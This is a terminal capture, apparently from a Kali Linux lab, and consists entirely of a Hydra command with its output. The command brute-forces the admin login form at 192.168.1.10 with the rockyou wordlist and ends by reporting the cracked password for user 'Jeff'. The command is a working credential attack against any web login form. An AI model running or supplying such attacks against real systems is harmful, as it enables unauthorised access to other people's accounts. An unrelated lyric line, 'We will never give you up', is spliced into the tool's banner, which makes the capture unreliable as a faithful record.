 ┌──(kali㉿kali)-[~]
└─$ hydra -l Jeff -P /usr/share/wordlists/rockyou.txt 192.168.1.10 http-post-form \
"/admin/index.php:txtusername=^USER^&textpassword=^PASS^:F=Invalid Login" -V -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
We will never give you up
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-02 10:46:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.1.10:80/admin/index.php:txtusername=^USER^&textpassword=^PASS^:F=Invalid Login
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.10 - login "Jeff" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-post-form] host: 192.168.1.10   login: Jeff   password: 12345
[STATUS] attack finished for 192.168.1.10 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-02 10:46:35